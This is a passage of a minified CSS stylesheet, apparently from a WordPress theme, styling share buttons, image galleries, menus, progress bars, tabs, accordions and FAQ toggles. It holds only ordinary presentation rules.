.fb span{background-position:-182px -37px}.ssf .scfm .tw span{background-position:-123px -37px}.ssf .scfm .gg span{background-position:-241px -37px}.ssf .scfm .lk span{background-position:-301px -37px}.ssf .scfm .pt span{background-position:-363px -37px}.ssf .cou{color:#555555;display:block;font-size:12px;margin:0 auto 10px auto;text-align:center;word-wrap:break-word;width:70px}.ssf .cou>b{color:#555555;font-size:31px}.ssf .cou>b.tt-share-long{font-size:20px}.wp-caption{max-width:100%}.galleryOverlay{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:rgba(0,0,0,0.75);display:none;height:100%;overflow:hidden;position:fixed;left:0;top:0px;width:100%;z-index:10000;opacity:0}.galleryOverlay.g-v{opacity:1}.galleryOverlay .galleryStage{-webkit-transition:left,.3s,ease;-moz-transition:left,.3s,ease;transition:left,.3s,ease;height:100%;position:absolute;left:0;top:0;white-space:nowrap;width:100%;-ms-touch-action:none;touch-action:none}.galleryOverlay .galleryStage.g-n-a{-webkit-transition:none,0s,ease;-moz-transition:none,0s,ease;transition:none,0s,ease}.galleryOverlay .galleryWrapper{display:inline-block;height:100%;line-height:1px;text-align:center;width:100%}.galleryOverlay .galleryWrapper:before{content:'';display:inline-block;height:50%;margin-right:-1px;width:1px}.galleryOverlay .galleryWrapper img{box-shadow:0px 0px 22px -2px rgba(0,0,0,0.75);display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}.galleryOverlay .g_count{color:#fff;display:block;height:37px;line-height:37px;margin:0 auto;position:absolute;bottom:0px;left:0px;right:0px;opacity:0.6}.galleryOverlay .g_count .gl_ctrl_wrp{border-top-left-radius:9px;border-top-right-radius:9px;background:#000;padding:0px 15px;display:table;margin:0 auto}.galleryOverlay .g_count .img_count,.galleryOverlay .g_count .cap_txt{font-size:14px}.galleryOverlay .g_count .mob_text{display:none}.galleryOverlay .gl_ctrl{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;z-index:1003}.galleryOverlay .gl_ctrl:hover{opacity:0.5}.galleryOverlay .nav_next,.galleryOverlay .nav_prev{background:url("../images/sprite-web.png") no-repeat #000;display:block;height:97px;margin-top:-48px;opacity:0.3;position:absolute;top:50%;text-decoration:none;text-align:center;width:58px}.galleryOverlay .nav_next{border-top-left-radius:9px;border-bottom-left-radius:9px;background-position:-98px -94px;right:0}.galleryOverlay .nav_prev{border-top-right-radius:9px;border-bottom-right-radius:9px;background-position:-50px -94px;left:0}.galleryOverlay .nav_close{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:#000;border-radius:5px;height:32px;line-height:32px;opacity:0.4;position:absolute;top:-16px;right:-16px;text-decoration:none;width:32px;text-align:center}.galleryOverlay .nav_close:hover{opacity:0.5}.galleryOverlay .nav_close.nav_close_cnt{top:0px;right:0px}.galleryOverlay .nav_close:before{content:'\f00d';color:#fff;font-family:'FontAwesome';font-size:20px;opacity:1}.gallery.gallery-columns-1{display:table}.gallery.no-gallery dt a:after,.gallery.no-gallery dt a:before{display:none}.gallery dl{margin-top:0px !important;margin-bottom:0px !important;padding-left:0px;text-align:left !important}.gallery dl dt{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;cursor:pointer;display:block;position:relative}.gallery:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gallery br{display:none}.gallery[id*='gallery-'] img{border:none !important}.gallery dt a{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;max-height:450px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:13px;text-decoration:none;position:relative}.gallery dt a:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%}.gallery dt a:hover{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear}.gallery dt a:hover:before{content:'\f00e';color:#fff;cursor:pointer;font-family:'FontAwesome';font-size:35px;height:35px;margin:auto;position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0.8;width:35px;z-index:1}.gallery dt a:hover:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(0,0,0,0.55);content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%;z-index:0}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.fullWidth .gallery-columns-8 .gallery-item{width:12.5% !important}.fullWidth .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.fullWidth .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.fullWidth .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.tve_post_lp .gallery-columns-8 .gallery-item{width:12.5% !important}.tve_post_lp .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.tve_post_lp .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.tve_post_lp .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:800px;width:800px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:400px;width:400px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:266.666666667px;width:266.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:200px;width:200px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:160px;width:160px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:114.285714286px;width:114.285714286px}.bpd .gallery-columns-8 .gallery-item{width:12.5% !important}.bpd .gallery-columns-8 .gallery-item dt a{height:100px;width:100px}.bpd .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bpd .gallery-columns-9 .gallery-item dt a{height:88.8888888889px;width:88.8888888889px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.bSeCont .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bSeCont .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bSeCont .gallery-columns-8 .gallery-item{width:12.5% !important}.bSeCont .gallery-columns-8 .gallery-item dt a{height:81.25px;width:81.25px}.bSeCont .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bSeCont .gallery-columns-9 .gallery-item dt a{height:72.2222222222px;width:72.2222222222px}.rve{display:block;position:relative;padding-bottom:56.25%;padding-top:0px;height:0;overflow:hidden}.rve.noc{padding-top:12px}.rve.vim{padding-top:8px}.brve{display:block;position:relative;padding-bottom:55%;padding-top:28px;height:0;overflow:hidden}.brve.bnoc{padding-top:19px}.brve.vim{padding-top:32px}.rve iframe,.rve object,.rve embed,.brve iframe,.brve object,.brve embed{position:absolute;top:0;left:0;width:100%;height:100%}.bSe iframe{max-width:100%}.has-heading .colch{border-bottom:1px solid #ebebeb;color:#4e4e4e;font-size:1.333em;font-weight:400;margin:0;padding:13px 0 13px 15px;text-align:left;text-transform:uppercase;word-wrap:break-word}.has-heading .colch{color:#4e4e4e;font-size:12px;font-weight:400;margin:0;padding:13px 0 13px 15px;text-align:left;word-wrap:break-word}.has-free a{text-decoration:underline}.has-extended img.alignleft,.has-extended img.alignright,.has-extended img.alignnone{margin:0 !important}.has-extended img.aligncenter{margin-left:auto;margin-right:auto}header nav li.has-extended>ul.sub-menu{box-shadow:0 3px 3px 0 #cfcfcf;background:#f9f9f9;border:none;position:absolute;left:auto;top:auto;margin:0;right:auto;overflow:hidden}header nav li.has-extended>ul.sub-menu.position_right{position:absolute;right:-33px}header nav li.has-extended>ul.sub-menu.position_left{position:absolute;left:-33px}header nav li.has-extended>ul.sub-menu li a{height:auto}header nav li.has-extended>ul.sub-menu li.menu-item-has-children>a:after{display:none}header nav li.has-extended>ul.sub-menu li.menu-item{background:#f9f9f9;display:block;position:static}header nav li.has-extended>ul.sub-menu li.menu-item a[href]:hover{background:#f5f5f5;color:#28cdfb}header nav li.has-extended>ul.sub-menu li.menu-item>a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#4e4e4e;font-size:1em;line-height:38px;text-indent:0;word-wrap:break-word}header nav li.has-extended>ul.sub-menu li.menu-item>a:hover{background:none}header nav li.has-extended>ul.sub-menu>li{float:left;width:49%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu{box-shadow:none;border:0 none;display:block !important;margin-left:0;position:static;opacity:1 !important}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li{border-bottom:0 none;width:100%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li a{border-bottom:1px solid #ebebeb;padding-left:15px}header nav li.has-extended ul li{border:0 none}header nav li.has-extended ul li>ul li{color:#4e4e4e}header nav li.has-extended ul li ul li:first-child{border:0 none}.has-free a{border:0 !important;background:none !important;display:inline !important;padding:0 !important}.has-free a:hover{background:none}header nav li.col-no-4{position:static}header nav li.col-no-4>ul.sub-menu,header nav li.col-no-4 ul.sub-menu.position_menu{left:0;right:0;margin:auto;position:absolute}header nav li.col-no-4>ul.sub-menu ul.submenu li,header nav li.col-no-4 ul.sub-menu.position_menu ul.submenu li{padding-right:0}@media only screen and (min-width: 1080px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:1055px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:23%}header nav li.col-no-4.has-extended ul li:nth-of-type(4n+1){clear:left}}@media only screen and (min-width: 940px) and (max-width: 1079px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-4.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 939px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-4.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-4.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-3>ul.sub-menu{width:770px}@media only screen and (min-width: 1080px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-3.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 1079px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-3.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-3.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-2>ul.sub-menu{width:520px}@media only screen and (min-width: 74px){header nav li.col-no-2.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-2.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-2.has-extended>ul.sub-menu,header nav li.col-no-2.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-2.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-1 ul.sub-menu{box-sizing:border-box;display:block;float:none;padding:0 5%;width:260px}header nav li.col-no-1 ul.sub-menu li{float:none;width:100%}header nav li.col-no-1 ul.sub-menu li a{padding:0 5%}header nav li.col-no-1 ul.sub-menu li ul{width:100%}@media only screen and (min-width: 940px) and (max-width: 1350px){header nav li.has-extended.col-no-3{position:static}header nav li.has-extended.col-no-3>ul.sub-menu{margin:auto;left:0;right:0}}@media only screen and (max-width: 940px) and (min-width: 768px){header nav li.has-extended>ul.sub-menu,header nav li.has-extended.col-no-4>ul.sub-menu{position:absolute;left:auto;right:0px}header nav li.has-extended>ul.sub-menu.position_left,header nav li.has-extended.col-no-4>ul.sub-menu.position_left{left:-33px;right:auto}header nav li.has-extended>ul.sub-menu.position_right,header nav li.has-extended.col-no-4>ul.sub-menu.position_right{right:-33px;left:auto}header nav li.has-extended:first-of-type>ul.sub-menu.position_left,header nav li.has-extended.col-no-4:first-of-type>ul.sub-menu.position_left{left:0px;right:auto}}.err a{color:#28cdfb}.tt-dmy{visibility:hidden}header.hbp{background-size:auto}header.hif{background-position:center center;background-repeat:no-repeat;background-size:cover}header.hic{background-position:center center;background-repeat:no-repeat;background-size:auto;height:100%;position:relative}header.hic:before{display:none}#floating_menu header.hic{padding:0}header.hic .tt-dmy{display:block;position:relative;z-index:0}header.hic #head_wrp{position:absolute;bottom:8px;right:0;left:0}header.hif,header.hic{width:100%}.nsd.blue .pbb{background:#8097ee}.nsd.blue .pbf{background:#0f3f8d}.nsd.blue .fill-counter-circle{background:#8097ee}.nsd.blue .fill-counter-inner{stroke:#0f3f8d}.nsd.blue.nbc .nbcnb,.nsd.blue.nbc .nbcn,.nsd.blue.nbc .nbcna,.nsd.blue.nbc .nbcl{color:#0f3f8d}.nsd.blue .cdtl{color:#0f3f8d}.drp1.blue::first-letter{color:#0f3f8d}.drp2.blue::first-letter{background:#0f3f8d}.nsd.dark .pbb{background:#a6a6a6}.nsd.dark .pbf{background:#5b5b5b}.nsd.dark .fill-counter-circle{background:#a6a6a6}.nsd.dark .fill-counter-inner{stroke:#5b5b5b}.nsd.dark.nbc .nbcnb,.nsd.dark.nbc .nbcn,.nsd.dark.nbc .nbcna,.nsd.dark.nbc .nbcl{color:#5b5b5b}.nsd.dark .cdtl{color:#5b5b5b}.drp1.dark::first-letter{color:#5b5b5b}.drp2.dark::first-letter{background:#5b5b5b}.nsd.green .pbb{background:#66c18a}.nsd.green .pbf{background:#107a49}.nsd.green .fill-counter-circle{background:#66c18a}.nsd.green .fill-counter-inner{stroke:#107a49}.nsd.green.nbc .nbcnb,.nsd.green.nbc .nbcn,.nsd.green.nbc .nbcna,.nsd.green.nbc .nbcl{color:#107a49}.nsd.green .cdtl{color:#107a49}.drp1.green::first-letter{color:#107a49}.drp2.green::first-letter{background:#107a49}.nsd.light .pbb{background:#fdfdfd}.nsd.light .pbf{background:#e8e8e8}.nsd.light .fill-counter-circle{background:#fdfdfd}.nsd.light .fill-counter-inner{stroke:#e8e8e8}.nsd.light.nbc .nbcnb,.nsd.light.nbc .nbcn,.nsd.light.nbc .nbcna,.nsd.light.nbc .nbcl{color:#e8e8e8}.nsd.light .cdtl{color:#e8e8e8}.drp1.light::first-letter{color:#e8e8e8}.drp2.light::first-letter{background:#e8e8e8}.nsd.purple .pbb{background:#dfb4ef}.nsd.purple .pbf{background:#855ea2}.nsd.purple .fill-counter-circle{background:#dfb4ef}.nsd.purple .fill-counter-inner{stroke:#855ea2}.nsd.purple.nbc .nbcnb,.nsd.purple.nbc .nbcn,.nsd.purple.nbc .nbcna,.nsd.purple.nbc .nbcl{color:#855ea2}.nsd.purple .cdtl{color:#855ea2}.drp1.purple::first-letter{color:#855ea2}.drp2.purple::first-letter{background:#855ea2}.nsd.red .pbb{background:#e06fa2}.nsd.red .pbf{background:#7a0048}.nsd.red .fill-counter-circle{background:#e06fa2}.nsd.red .fill-counter-inner{stroke:#7a0048}.nsd.red.nbc .nbcnb,.nsd.red.nbc .nbcn,.nsd.red.nbc .nbcna,.nsd.red.nbc .nbcl{color:#7a0048}.nsd.red .cdtl{color:#7a0048}.drp1.red::first-letter{color:#7a0048}.drp2.red::first-letter{background:#7a0048}.nsd.orange .pbb{background:#ffe861}.nsd.orange .pbf{background:#fbb128}.nsd.orange .fill-counter-circle{background:#ffe861}.nsd.orange .fill-counter-inner{stroke:#fbb128}.nsd.orange.nbc .nbcnb,.nsd.orange.nbc .nbcn,.nsd.orange.nbc .nbcna,.nsd.orange.nbc .nbcl{color:#fbb128}.nsd.orange .cdtl{color:#fbb128}.drp1.orange::first-letter{color:#fbb128}.drp2.orange::first-letter{background:#fbb128}.nsd.teal .pbb{background:#679dc6}.nsd.teal .pbf{background:#18597d}.nsd.teal .fill-counter-circle{background:#679dc6}.nsd.teal .fill-counter-inner{stroke:#18597d}.nsd.teal.nbc .nbcnb,.nsd.teal.nbc .nbcn,.nsd.teal.nbc .nbcna,.nsd.teal.nbc .nbcl{color:#18597d}.nsd.teal .cdtl{color:#18597d}.drp1.teal::first-letter{color:#18597d}.drp2.teal::first-letter{background:#18597d}.nsda{position:relative}@keyframes fill-counter-svg{from{stroke-dasharray:0 584}}.fill-counter .fill-counter-inner{display:table;margin:20px auto;position:relative}.fill-counter .fill-counter-circle{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);border-radius:50%;height:186px;stroke-dasharray:inherit;width:186px}.fill-counter .fill-counter-circle circle{-webkit-transition:stroke-dasharray 2s linear;-moz-transition:stroke-dasharray 2s linear;transition:stroke-dasharray 2s linear;fill:none;stroke-width:26;stroke-dasharray:0 584}.fill-counter.nsds .fill-counter-inner circle{animation:fill-counter-svg 2s linear;stroke-dasharray:inherit}.fill-counter-text{border-radius:50%;background:#f8f8f8;color:#2c2c2c;height:112px;font-size:60px;font-weight:400;line-height:45px;padding-top:50px;position:absolute;top:12px;bottom:12px;left:12px;right:12px;text-align:center;width:162px}.fill-counter-label{color:#2c2c2c;display:block;font-size:13px;font-weight:300;margin-top:0;text-align:center}.accs{margin-bottom:20px}.accs .accss{border-top:1px solid #e5e5e5;padding:0px 10px 2px 0px}.accs .accss:last-child{border-bottom:1px solid #e5e5e5}.accs .accss.opac .acc-h{cursor:pointer}.accs .accss.opac .acc-h span:before{content:'\f146';color:#b7b7b7;display:inline-block;font-size:.9em}.accs .accss.opac .accsi{display:block}.accs .accss .acc-h{cursor:pointer;color:#28cdfb;font-size:1.5em;line-height:29px;margin:0px;padding:5px 5px 5px 30px;position:relative}.accs .accss .acc-h:hover{color:#28cdfb}.accs .accss .acc-h:hover span:before{color:#28cdfb}.accs .accss .acc-h span{bottom:0;display:block;height:31px;left:0;margin:auto -10px;position:absolute;top:0;width:28px}.accs .accss .acc-h span:before{content:'\f0fe';color:#b7b7b7;display:inline-block;font-family:'FontAwesome';font-size:.9em;padding:0px 11px}.accs .accss .accsi{display:none}.accs .accss .accsi p{margin:10px 0px 20px 0px}.divi{border-bottom:1px solid #e5e5e5;clear:both;display:block;margin:10px 0px;position:relative}.divi.sdivi{border-bottom:1px solid #e5e5e5}.divi.ldivi{border-bottom:4px solid #e5e5e5;margin-left:0;margin-right:auto;min-width:200px;width:32%}.divi.cdivi{border-bottom:4px solid #e5e5e5;display:table;height:1px;margin:20px auto;min-width:200px;width:32%}.divi.rdivi{border-bottom:4px solid #e5e5e5;margin-left:auto;margin-right:0;min-width:200px;width:32%}.bSeCont .divi.ddivi{margin-left:20px;margin-right:20px}.fullWidth .divi.sdivi,.bpd .divi.sdivi{margin-left:-3000px;width:6000px}.defhgh{background-color:#28cdfb}.lhgh{color:#fff !important}.dhgh{color:#9f9f9f !important}.drp1::first-letter{display:block;font-size:36px;float:left;line-height:36px;margin-right:5px;margin-top:10px;text-transform:uppercase}.drp2::first-letter{border-radius:50%;color:#fff;display:block;font-size:30px;line-height:30px;float:left;margin-right:5px;margin-top:5px;padding:7px 14px 7px 15px;text-transform:uppercase}.drp2.light::first-letter{color:#353535}@-moz-document url-prefix(){.drp2:first-letter{padding:7px 11px}}.shortcode_tabs{margin-bottom:20px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab{list-style-type:none;list-style-image:none;margin-bottom:0px;padding:0px 6px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li{box-sizing:border-box;border-top-left-radius:9px;border-top-right-radius:9px;border:1px solid #e8e8e8;background:#f8f8f8;cursor:pointer;float:left;margin-bottom:0;text-align:center;padding:15px 0px 12px 0px}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li a{color:#2b2b2b;font-size:1.385em;font-family:'Oxygen';text-decoration:none}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li:hover{background:#fdfdfd}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS{background:#e5e5e5;border:1px solid #e5e5e5}.shortcode_tabs.horz_tabs .scT>ul.scT-tab li.tS a{color:#2b2b2b}.shortcode_tabs.horz_tabs .scTC{border:1px solid #e8e8e8;background:#f8f8f8;display:none;padding:20px 15px}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{list-style-type:none;margin:0;padding:0px}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{border-top-left-radius:9px;border-bottom-left-radius:9px;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;background:#f8f8f8;cursor:pointer;display:block;float:none;margin-bottom:0px !important;padding:10px;text-align:left}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:first-child{border-top:1px solid #e8e8e8}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS{background:#e5e5e5}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover{background-color:#fff}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li:not(.tS):hover a{cursor:pointer;color:#2b2b2b}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li a{color:#2b2b2b;display:block;font-size:1.385em;text-decoration:none;padding:3px}.shortcode_tabs.vert_tabs .scT{width:100%}.shortcode_tabs.vert_tabs .scT::after{clear:both;content:"";display:table}.shortcode_tabs.vert_tabs .scT>ul{display:block;float:left;position:relative;vertical-align:top;z-index:1;width:20%}.shortcode_tabs.vert_tabs .scTC{box-sizing:border-box;background:#fbfbfb;border:1px solid #E6E6E6;display:none;float:left;margin-left:-1px;position:relative;vertical-align:top;padding:10px 20px 20px 20px;width:74%;z-index:0}.faqI{background:#fff;border:1px solid #e5e5e5;margin-top:10px}.faqI:hover{border:1px solid #7c7c7c}.faq .faqC{display:none;padding:5px 30px 5px 5px}.faq .faqC p{color:#2b2b2b;font-size:1em;line-height:23px;margin-bottom:10px;padding:0px 10px}.faq h4{cursor:pointer;color:#28cdfb;font-size:1.5em;font-weight:300;margin:0px 0px 2px 0px;padding:5px}.cnt article .faq h4{font-weight:400;font-size:20px;color:#323232}.faq h4:hover span:before{-webkit-transition:color,.3s,linear;-moz-transition:color,.3s,linear;transition:color,.3s,linear;color:#2b2b2b}.faq h4 span{display:inline-block;margin-right:10px;height:31px;width:28px;background:none}.faq h4 span.oFaq:before{content:'\f139'}.faq h4 span:before{content:'\f13a';color:#a6a6a6;display:inline-block;font-family:'FontAwesome';font-size:.9em;padding:6px 9px}.faq h4 span:hover{color:#28cdfb}.nsd{margin:20px 0px}.nsd.nsds .pbf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .pbf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.pbb{border-radius:3px;display:block;height:24px;margin:7px 0px;position:relative}.pbb .pbf{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:progress-bar;-moz-animation-name:progress-bar;animation-name:progress-bar;border-radius:3px;height:22px;margin:1px;position:relative}.pbbl{color:#fff;display:block;font-size:1em;font-weight:300;line-height:22px;position:absolute;top:2px;left:2px;padding:0px 7px;z-index:3}.nsd.light .pbbl{color:#353535}.pbfc{box-sizing:border-box;overflow:hidden}.nsd.nsds .fcf{-webkit-animation-play-state:running;-moz-animation-play-state:running;animation-play-state:running}.nsd .fcf{-webkit-animation-play-state:paused;-moz-animation-play-state:paused;animation-play-state:paused}.wp-caption img{box-sizing:border-box;display:block}.wp-caption .wp-caption-text{font-style:italic;margin-bottom:0px;padding-top:10px}.wp-caption.circle-image img{border-radius:50%;display:table;margin:0 auto;width:50%}.wp-caption.rounded-image img{border-radius:5px;display:table;margin:0 auto}.wp-caption.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;padding:10px}.wp-caption.lifted-image img{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:table;margin:0 auto}img{box-sizing:border-box}img.circle-image{border-radius:50%;display:table;margin:0 auto;width:50%}img.rounded-image{border-radius:9px}img.framed-image{box-shadow:2px 0 4px 0px rgba(0,0,0,0.1);border:1px solid #dadada;background:#fff;display:table;margin:0 auto;padding:10px}img.lifted-image{box-shadow:2px 0px 5px 0px rgba(0,0,0,0.4);display:block}.wp-caption-text{font-size:12px;text-align:center;color:#737373}.wp-caption,.wp-caption-text{max-width:100%}.nbc{position:relative;text-align:center}.nbc .nbcnb{font-weight:400;font-size:44px}.nbc .nbcn{font-weight:400;font-size:44px}.nbc .nbcna{font-weight:400;font-size:44px}.nbc .nbcl{display:block;font-weight:400;font-size:18px;margin-top:5px;padding:0px 20px}.fhd{display:table;margin:20px 0px;overflow:hidden}.fhd .fhdt{color:#28cdfb;font-size:3.077em;margin:0;white-space:nowrap}.fhd .fhdl{display:table-cell;vertical-align:middle;width:100%}.fhd .fhdl:before{border-bottom:4px solid #e5e5e5;content:'';display:block;width:100%}.fhd.lfhd{float:left}.fhd.lfhd .fhdt{border-bottom:4px solid #e5e5e5;padding:3px 0px}.fhd.rfhd{float:right}.fhd.rfhd .fhdt{border-bottom:4px solid #e5e5e5;padding:3px 0px}.fhd.cfhd .fhdl{width:50%}.fhd.cfhd .fhdt{padding:0px 10px}.bp-t{background:#fff !important;height:100%;min-height:100%;text-align:center}.bp-t:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.bp-t .wrp{background:#fff;display:inline-block;padding:10px;text-align:left;vertical-align:middle}.bp-t .wrp p{margin-bottom:20px}.faqI h4,.txt_thrive_link_to_comments,#thrive_container_list_comments .reply,#thrive_container_list_comments 